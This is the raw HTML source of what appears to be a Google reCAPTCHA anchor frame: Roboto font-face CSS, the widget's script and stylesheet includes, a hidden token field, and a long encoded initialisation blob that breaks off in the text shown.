  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lAwDcY5dpFuPfCaE0xRL3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lAwDcY5dpFuPfCaE0xRL3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lAwDcY5dpFuPfCaE0xRL3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/w6vDiMOJw5HCn1LDswXDiMOecMKdPAdmR0HDhA/[base64]/CpcO/dU89woPDicOKwoFNw5nDgsK9w5sRwrXCp2TDskpsKBduw7sGwr/CuE/CnzTClXBRZXUMfMOKJcOBwrXChADDuRPCjsOsb0EsUcKbQiEZw6IJV0hawrY1woHCncKFw6XDt8ObTSR4w6nCkMOhw6ZnF8KpHwzCnsO3w7YjwpYvdznDgsO2AhZEJD/[base64]/Cvn/DnwAXw4JbCMObwrFHw4rCklRxw7HDqsKQwrZUD8KUwpnCk2HDrMK9w7ZrPDQFwp3Ci8O6wrPCkDg3WUcEKWPClMKcwrHCqMOEwqdKw7IRw77ChMOJw7FGd0/[base64]/CncO4HcKyF2VKGhzClMKKJnfDlcKpW3jCtcOALcO/wqcwwr0ATw7CrsKEw7nCocO4w5HDlMOWwr3CscO2wrnCtsOwVMOGMAbDpW3Cl8KVR8O5wq1HfxFjPAfDlFY0XWLCjhxxw6Q0TX1tAMKowrPDhMOawpPCi2bDmEzChGZQXcKSUMKAwqx6B0vCnHtkw4BawqzClSFuwqbCkH/DvVQ5awrCtBvDnzBSw4kvc8OiFMKHPXPDlMO/wqnCq8K0w7bDpMO6P8KZXMKIwqtQwpvDmMKGwqAdwqPDhMK2BmHCsC4xwo3CjD/CsGjCkcKTwrwpwqzCv2vClFtnKsO1w4TCucOQBlzCn8OUwqAMw7TDkibCm8O0bcOxw67DssKcwoB/WMKOe8Oew4PDu2fCjcKjwp/[base64]/CmsOxTFJZw4HCsMK7w7x+KzvCrA7CvMOXD8OOUirClTxrw4ADMXHDosOFdsKrMXpfXcKbP09dwoAjw7HCpMO3dQLCqSVPw43DvMOtwpYhwo/DnMOzwovDkV/[base64]/[base64]/fcKoHGIwc8KXBRUIwowpwp0eU8KcwonDksK5X8OjwrHDvHQvaVfCk2rCpcKCNWTDisOhcDVROsOEwoUNJmzDrlXCnxbDk8KaEFvCkMOQwqsDBBk7IGbDog7CvcOxEy9nw7VSLA/DjsKmw5R3wokmWcKrw5YBwpzCtcODw6g7LVZUbzTDocO8CAvCscOxw7PCisOdwo0VecKKLmlYbEbDqMOzwqlZC1HChsK5wrJmbjtawrFqSUzDqT/[base64]/[base64]/w7zCoMOOw7jCi2xkw6BXUEzChi1kw5PDisO5BcO4eTo0BlzCmHvCtcO7wq3CkcOpwpTCpsKMwqZSw5DClsO+dzU6wp9vwr7CpnPDj8OBw6l9R8OzwrE4EcOow6ZXw68pBV7DocKuE8OpV8KCwqrDtcOTw6QufWJ+w6fDoGRlHVHCrcOSERNEwr/Dh8K/wowafcOoMlB2HcKDXcOBwqnCksOsA8KKwpnDr8KTbsKLY8KyQCxkw5wyejI5f8ONB3B2ckbCl8K9w6ETf1pdAcKAw77CohIHPT5YMcK6w4bCs8KywpDDgcKyJsOkw4/Di8K3W2PCoMOxw5nChsK0wqRDesOawrjChGvDhx/Ct8OGw7fDuVfDsm4YWFwYw4UGNcOwBsKAw4Rfw4AbwrLCkMO0w4cqw6PDuB4Aw7g7HMK1LxnDpwhww6hUwoZfaT/CvToFwqAKTsONwoUYEsOMwqIPw6cLb8KCAG4xD8KkMMK+V20ow5VfaU3DnMOOA8KIw6XCsyDComPCicO3wo7DhlxOe8Onw4rDtMKcRsOiwpZXwprDncO8XcKUZsOVw6fDlMO1ZUsfwqg/JsKtBsODwq3DmcK5Hx13SsKMbMOyw6U4w67Do8OgFMKbdMKBWGzDkcKqwqlfYsKZYANiFMKYw6BYwrBWfMOjJcOMw5hcwq1Hw6vDrMO0fQbDrMOswpEzAyHDgsOaLcO2Z3/DtE7CrsOAbnA2BcKmMsOCCTQ3ZcOjL8OMc8KQFcObLSpIGkkBH8ONDShIanzDn01ww5cEVh5YXMOwTXjDo1REw6Vyw7tCKH9nw5rDgcOwYHZVwrN5w71Uw6bDuhLDiFPDkcKidhvCmHjClMOFB8K7w4AiI8KqJT/DsMKFw5HDsG7DmF7DhUA+wqrDiEXDhcOvQ8OWVX1DJXfDsMKnwrh+w5JIw5NRw7rDlMKCXsKBVMKIwopGVQ0DCMOWYi89wrUhQ1YPwotKwrd2Tlo8Cy9CwqPDiSfDmCvDqsOCwqhiw7bCmR3DpMOeS2DDsx5QwqXCk2Vre2zCmCdhw53DkAcSwojCtcOxw6TDoS/CiijCj2p8OzgQw7rDtj4/wrDDgsODwoDDugImwp82GQfCoy1BwoPCqsOHBhTCu8K0SSbChynCksO3w4vCvsKpwp/DnsOHTmjCgcKuJgkPIMKUwrPDmj0QRXcNccOWLMK6bHfDlVHCkMOqVX/[base64]/w4YLwpbDpMKgw4NCLyTCmcKMN8KBYMO+Q8KETsKtdcOfLyBbXELDk37CnMOrVV3CqcK9wqnDhMOlw6HCmw7CsDs/w6DCkkAKaC/DtmRkw5TCo0rDuTUoUg7DgCtrK8KBwr4ZC1XCosKiM8O9woDCicKDwrDCqMKZwr8ewp0FwqrCtiExE24GGcK8wrBjw75HwowNwqDCtsOWHMOZHMOPUWx/XmhAwppxA8KWJ8OgfMOYw7crw7Bqw5XCihMRfsOyw77DoMONwoIBwpPCmmrDhsKZZMK7BWQaWVLCksKxw7fDncKYwo/ChxjDhVY4w4oTAsKuw6nDv2/DtcOMSsK5aWHDlcOiQhhIw7rDrsOyY03DgExiwqXCjwoRIUglAFBEwqo/cDFEw5XChQtRfkbDglPCnMOlwqRtw4fDgcOqGMOBwpQSwr/CpDRlwpHChGfDjRc/w611w4JDT8KAc8OwYcOXw4hVw4LCrUkkwonDqRoRw64nw4pmEsORw4BdMcKAKMKwwoBDLMK7BGvCtljCg8KFw4geO8OzwprCmXnDucKFa8OtNsKcw7ocDSEMwoRtwqvCtMOtwr9Ew4xWHW0ODw3CtMOrRsOHw73CkcKXw5hNw6EjD8KJP1/Cn8K6woXCj8O7wrY9FsKAQXPCssKswpjCo1xIP8K4ChLDrTzCmcKuJnkYw5BFH8ObwpvCiFtfE2hPwpvCtVbDiMKrw5HDpCDCpcKedyzDiFBrwql4w6nDiBLDtMObw5/[base64]/wpYie8OSw4PCk03DpMOMMcKOZsORwqLDjEzCi8OSQcORw6rDrwRLw7Z5WcO2wrLDr2QPwpIiwqbCqkjDjAcLwoTCpm3DgwwuEMKzND/[base64]/DoMOvwq82AsKneMO1CkMQVsO5w5jCusKYw40Ewo/DmQDCgsKDHBLDkcO+W3B/woTDrcKHwqc8wrjChz7CpMOyw5pawpfCmcO+KcKFw7cyeEwpWm7DjMKBGsKPwpbCkGvDjcOOwovDo8KkwrrDrRE4LBTDigrDuFFeGQZjwoA2SsK/EFkQw7/ChArDpnfDn8KiGsKewoomU8O9woXCuCLDhy8Dw5DChcKdZX8lwp/CtltAUsKGL3DDpcOXPMOqwoUrwoUswrQXw6fCrALDnsOmw4wVwo3ChMKUw6gJYxXCg3vCk8OLw4Vjw4/CiV/CqsOgwojChAJaZsKRwohyw5MVw6haQmTDv1NXUCDCqcORwrnDu2FWw71fw58uw7DClsOBWMKvDHzDmsKuw5LDksOAJMKGbxDDiCgYYcKoI1EYw4PDigzCu8OZwpRFDxwFw68Aw6/Ck8OuwpPDiMK0w4YQI8Oaw4RywojDtsOAK8KLwqgNZEnCj1bClMOPwrnDvQEBwrZPccO6wqDDlsKLV8OZwohZw5LCslMHNSsBLF0ZGmHCmMO4wrJ3VEnDo8OhNR/Dnkhtwq/[base64]/ej8Jwpkdw4MPw5JUw79vw4bChcK0fcKYwojCuzN4w4Y8w4jChw12w4gZw77DqMKqLRrCs0NHB8OBw5RUw5QRw6DCnVbDvMKnwqRhFltxwrUsw5kkw5MHJkEbw4DDhsKCF8OKw4TCk1sswr9/dGp1wozCvMK8w7NQw5LDqgQVw6/DoQY6bcOIScOYw53DiGFkwoLDtjIdImHCpRkjw7kcw7XDjC47wq5tNw/[base64]/DnMOUw4LCmcOaw5k+wq7CmSl/w4LCiMOMC8K9wqIRwpDChA/[base64]/Q8ObBTxXw5dPw6JqGcKnFsOTw7fDksOfwr3DrDp/[base64]/DrTlIVMKEBsKPcMOIZ8KLw6IECsO+Ay/[base64]/Dt8KrwqHCr8O9w7lFwp4jMsKoTcKuQBoNw54Pwoddc03DpMODDwUhwo7D